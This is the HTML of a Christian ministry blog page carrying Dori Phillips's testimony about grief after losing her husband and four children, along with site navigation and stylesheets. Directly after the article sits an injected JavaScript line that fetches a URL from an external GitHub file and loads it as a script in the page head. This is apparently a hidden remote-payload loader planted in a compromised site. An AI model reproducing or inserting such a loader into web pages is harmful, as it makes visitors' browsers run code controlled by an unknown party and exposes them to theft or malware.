	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://doriphillipsministries.com/contact/email-dori/">Email Dori</a></li>
</ul>
</li>
</ul>						
						<ul id="header-icons" class="risen-icon-list light">
	<li><a href="https://doriphillipsministries.com/feed/rss/" class="single-icon rss-icon light-icon" target="_blank">RSS</a></li>
	<li><a href="https://twitter.com/daphillips55" class="single-icon twitter-icon light-icon" target="_blank">Twitter</a></li>
	<li><a href="https://www.facebook.com/pages/Dori-Powledge-Ministries/102728196474486" class="single-icon facebook-icon light-icon" target="_blank">Facebook</a></li>
</ul>						
						<div class="clear"></div>
						
					</div>
				
					<div id="header-menu-bottom"></div>
				
				</nav>
				
				<!-- Menu End -->
					
			</header>
			
			<!-- Header End -->

<img width="960" height="250" src="https://doriphillipsministries.com/wp-content/uploads/2016/11/doriprofuile-960x250.png" class="page-header-image wp-post-image" alt="" title="" decoding="async" fetchpriority="high" /><div class="breadcrumbs"><a href="https://doriphillipsministries.com">Home</a> > <a href="https://doriphillipsministries.com/books/">Books</a> > <a href="https://doriphillipsministries.com/books/doris-blog/">Dori&#8217;s Blog</a> > <a href="https://doriphillipsministries.com/category/jesus/">Jesus</a> > <a href="https://doriphillipsministries.com/2017/08/06/when-theres-no-answer-to-the-why-question/">View Post</a></div>
<div id="content">

	<div id="content-inner" class="has-sidebar">

		
		<article id="post-332" class="post-332 post type-post status-publish format-standard has-post-thumbnail hentry category-jesus category-questions category-testimony category-truth">

			<header>

				<h1 id="blog-single-page-title" class="page-title">
					When there’s no answer to the WHY question									</h1>
			
				<div id="blog-single-header-meta" class="box blog-header-meta">

					<div class="blog-time-author">
				
						<time datetime="2017-08-06T04:06:52-05:00">August 6, 2017</time>

						<span class="blog-header-meta-author">
							by <a href="https://doriphillipsministries.com/author/doripowledge/">Dori Phillips</a>						</span>
					
					</div>

					<ul class="blog-header-meta-icons risen-icon-list dark">
											</ul>
					
					<div class="clear"></div>
					
				</div>

			</header>
		
			<div class="post-content"> <!-- confines heading font to this content -->
				<p>Have you ever faced a situation that made you want to ask why? If you’re like most of us, then the answer is yes. It’s during these times of not understanding what in the world is taking place that we really have to trust God. Our circumstances don’t have to be alike in order for us to experience the same feelings or reactions. Anything that alters our day-to-day life in a negative way can make us want to scream “WHY?!”</p>
<p>When I received the news that my husband and four babies had all been killed in an automobile accident, this was my very first thought: “Lord, where are you?” In truth, it was just another way of saying, “Where did you go and how could you let this happen?” Or “Why?” At that time, I had been living for Jesus for 12 years and I trusted him implicitly. What I thought that meant was trusting that something like this would never happen. However, nothing in the Bible ever told me that bad things couldn’t happen. In fact, scripture says, “I have told you these things, so that in me you may have peace. In this world you will have trouble. But take heart! I have overcome the world.” John 16:33. The way we overcome situations that appear to have no answer is in Christ. He is the one who overcame the world and only in him can we do the same.</p>
<p>It was in the first hour after receiving the news that God began counseling me regarding this very issue. I truly wish I could convey how surreal it felt, but I don’t have the words to fully explain it. However, God was able to reach me in spite of the nightmare I had stepped into and he can do the very same for you. He began to show me in my peripheral vision a swirling, raging tornado. I immediately understood that the “why’s” and “why me’s” were in that tornado and if I dove off into that mass of chaos, I may never make it back out. So I made a decision right then and said to him, “Alright. I hear you. I won’t ask you why or why me, but you have to help me. Because I can’t do this.” And that is precisely what he did.</p>
<p>Truthfully, I didn’t want a good answer. What I really wanted was for this not to have happened. The why question will never have a good answer – for any us. We live in a fallen world and bad things happen to good people every day. The good news is that this life is not the end. It is only the beginning. If we choose to continue on a path of asking a question that will never have a good answer, then ultimately we will become very angry. That anger will then lead to bitterness and our life will turn into a mass of chaos – just like that tornado.</p>
<p>Over the course of time, the Lord answered many, many questions for me. Some of which I will discuss over the coming months. Because he stopped me from heading down the “why,” “why me” path, I was able to skip the anger phase that society says we have to go through when bad things happen. I never experienced one day of anger, for which I am extremely grateful. I had enough to deal with without adding anger to the mix. The world’s idea of pain and loss are very different from God’s plan for us to heal, recover, and ultimately, overcome.</p>
<p>My hope for you today is that in your loss and pain that does not make sense, you too will choose to walk away from the “why” or “why me” path. Exchange it for another question, “Lord, what next?” I can promise you this: he will be faithful to walk with you down the path of healing, restoration and recovery. This is one step towards living the Kingdom life that Jesus desires for us all.</p>
<p>&nbsp;</p>
			</div>
			
			
						<footer id="blog-single-footer-meta" class="box post-footer">

								<div id="blog-post-categories">Posted in <a href="https://doriphillipsministries.com/category/jesus/" rel="category tag">Jesus</a>, <a href="https://doriphillipsministries.com/category/questions/" rel="category tag">Questions</a>, <a href="https://doriphillipsministries.com/category/testimony/" rel="category tag">Testimony</a>, <a href="https://doriphillipsministries.com/category/truth/" rel="category tag">Truth</a></div>
								
								
				
			</footer>
			
						
		</article>

		;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});
		
		<nav class="nav-left-right" id="blog-single-nav">
			<div class="nav-left"><a href="https://doriphillipsministries.com/2017/09/09/how-important-is-the-local-church/" rel="next"><span>&larr;</span> Newer Post</a></div>
			<div class="nav-right"><a href="https://doriphillipsministries.com/2017/08/06/on-overcoming-truth-vs-facts/" rel="prev">Older Post <span>&rarr;</span></a></div>
			<div class="clear"></div>
		</nav>
				
	</div>

</div>



<div id="sidebar-right" role="complementary">

	<aside id="calendar-2" class="widget sidebar-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>August 2017</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td><a href="https://doriphillipsministries.com/2017/08/06/" aria-label="Posts published on August 6, 2017">6</a></td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://doriphillipsministries.com/2017/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://doriphillipsministries.com/2017/09/">Sep &raquo;</a></span>
	</nav></div></aside><aside id="risen-categories-2" class="widget sidebar-widget widget_risen-categories"><h1 class="sidebar-widget-title">Categories</h1>				<ul>
					<li class="cat-item cat-item-1"><a href="https://doriphillipsministries.com/category/jesus/">Jesus</a> (15)
</li>
	<li class="cat-item cat-item-7"><a href="https://doriphillipsministries.com/category/questions/">Questions</a> (10)
</li>
	<li class="cat-item cat-item-8"><a href="https://doriphillipsministries.com/category/testimony/">Testimony</a> (9)
</li>
	<li class="cat-item cat-item-6"><a href="https://doriphillipsministries.com/category/truth/">Truth</a> (12)
</li>
				</ul>
				</aside><aside id="risen-posts-3" class="widget sidebar-widget widget_risen-posts"><h1 class="sidebar-widget-title">Recent Posts</h1>			
			<article class="blog-widget-post blog-widget-post-first">
			
								
				<header>

					<h1 class="blog-widget-post-title"><a href="https://doriphillipsministries.com/2024/01/21/dream/" title="Apocalyptic Dream">Apocalyptic Dream</a></h1>

										<div class="blog-widget-post-author">
					by <a href="https://doriphillipsministries.com/author/doripowledge/">Dori Phillips</a>					</div>
									
					<div>
					
												<time class="blog-widget-post-date" datetime="2024-01-21T18:32:37-06:00">January 21, 2024</time>
												
					</div>
					
				</header>
				
								
				<div class="clear"></div>
				
			</article>
			
						
			<article class="blog-widget-post">
			
								
				<header>

					<h1 class="blog-widget-post-title"><a href="https://doriphillipsministries.com/2021/11/07/are-you-ready-to-give-it-all-to-jesus/" title="Are You Ready to Give it All to Jesus?">Are You Ready to Give it All to Jesus?</a></h1>

										<div class="blog-widget-post-author">
					by <a href="https://doriphillipsministries.com/author/doripowledge/">Dori Phillips</a>					</div>
									
					<div>
					
												<time class="blog-widget-post-date" datetime="2021-11-07T19:20:49-06:00">November 7, 2021</time>
												
					</div>
					
				</header>
				
								
				<div class="clear"></div>
				
			</article>
			
						
			<article class="blog-widget-post">
			
								
				<header>

					<h1 class="blog-widget-post-title"><a href="https://doriphillipsministries.com/2021/02/26/jesus-is-coming-soon/" title="Jesus is Coming Soon">Jesus is Coming Soon</a></h1>

										<div class="blog-widget-post-author">
					by <a href="https://doriphillipsministries.com/author/doripowledge/">Dori Phillips</a>					</div>
									
					<div>
					
												<time class="blog-widget-post-date" datetime="2021-02-26T18:04:21-06:00">February 26, 2021</time>
												
					</div>
					
				</header>
				
								
				<div class="clear"></div>
				
			</article>
			
			</aside>
</div>


			<!-- Footer Start -->
			
			<footer id="footer">

				<div id="footer-left">
				
					<ul id="footer-menu-links" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://doriphillipsministries.com/about/the-ministry/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://doriphillipsministries.com/events/upcoming-events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://doriphillipsministries.com/books/a-love-greater-than-death/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://doriphillipsministries.com/media/photos/">Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://doriphillipsministries.com/contact/contact-form/">Contact</a></li>
</ul>				
					<ul id="footer-icons" class="risen-icon-list">
	<li><a href="https://doriphillipsministries.com/feed/rss/" class="single-icon rss-icon" target="_blank">RSS</a></li>
	<li><a href="https://twitter.com/dpowledge" class="single-icon twitter-icon" target="_blank">Twitter</a></li>
	<li><a href="https://www.facebook.com/pages/Dori-Powledge-Ministries/102728196474486" class="single-icon facebook-icon" target="_blank">Facebook</a></li>
</ul>					
					<div class="clear"></div>
					
				</div>			
				
				<div id="footer-right">
				
										<ul id="footer-contact">
					
												<li><span class="footer-icon generic"></span> Houston, TX</li>
												
												<li><span class="footer-icon phone"></span> dori@doriphillipsministries.com</li>
						
					</ul>
									
										<div id="copyright">
						Copyright &copy; 2026 Dori Phillips Ministries.					</div>
										
				</div>
				
				<div class="clear"></div>
				
			</footer>
			
			<div id="footer-bottom"></div>
			
			<!-- Footer End -->

		</div>
	
	</div>
	
	<!-- Container End -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/risen-child\/*","\/wp-content\/themes\/risen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'828e027e6c8e'},
                    {'pod':'c26-prod-p3-us-west-2'},
                                        {'xid':'2667508'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'risen'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'323'},
                    {'wp_alloptions_bytes':'135779'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'588766'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://doriphillipsministries.com/wp-content/themes/risen-child/style.css?ver=1.1.8
body_size: 292
content:
/*
Theme Name: Risen Child Theme
Theme URI: http://churchthemes.com/themes/risen
Author: churchthemes.com
Author URI: http://churchthemes.com
Description: A sample child theme for Risen.
Copyright: (c) 2012-2013 DreamDolphin Media, LLC
Template: risen
Version: 1.1.8
*/

/*
To override styles, copy them from the parent theme here, then change the properties.
You can also add new styles here. See styles/* for overriding the light and dark base styles.
Note: it is not necessary to @import the parent stylesheet here (see docs for more info)
*/

.goog-te-gadget-icon {
	background-image: url('/wp-content/themes/risen/styles/light/images/footer-icon-sprites.png') !important;
	background-position: -15px 2px !important;
	margin-right: -6px !important;
}

.thumb-grid-buttons-inner span {
	display:none;
}

#header-menu-inner ul li a:hover {
	/*color:#E0E0E0;*/
}

#header-menu-links > li {
	margin: 0 15px;
}

#header-menu-links > li > a {
	/*font-size:105%;*/
}

.vfb-section {
	margin:5% !important;
}

.vfb-larger {
	width:60% !important;
}

/*
body {
	background: #F0F0F0 url(http://dori.joshrachner.com/wp-content/uploads/2013/08/Dark-wooden-website-background.jpeg) repeat scroll !important;
}
*/

.blog-short-image {
	display:none;
}

.visual-form-builder ul, .entry-content .visual-form-builder ul, .comment-content .visual-form-builder ul, .mu_register .visual-form-builder ul {
	font-size: 14px !important;
}

input.vfb-medium, input[type="text"].vfb-medium, input[type="tel"].vfb-medium, input[type="email"].vfb-medium, input[type="url"].vfb-medium, select.vfb-medium {
	padding: 5px;
}

#paypal br {
	display:none;
}

#paypal form {
	width: 190px;
}

.buylinks {
	display:inline;
	float:left;
}

.buylinks img {
	margin:0 15px !important;
}

display:inline;float:left;

.single-risen_event .wp-post-image {display:none !important;}
.single-post .wp-post-image {display:none !important;}

--- FILE ---
content_type: text/css
request_url: https://doriphillipsministries.com/wp-content/themes/risen-child/styles/dark/style.css?ver=1.1.8
body_size: -121
content:
/**
 * Customizations for the Dark base style
/*

/*
Here you can copy/paste styles from the original, then edit those styles. You can also add new styles here.
Note: it is not necessary to @import the parent stylesheet here (see docs for more info)
*/

/*
Or, create a totally new style by making a new folder in the child theme's 'styles' directory.
It will show up in Theme Options for you to select.
You can copy and rename the Light or Dark styles from the parent theme to use as a starting point.
*/

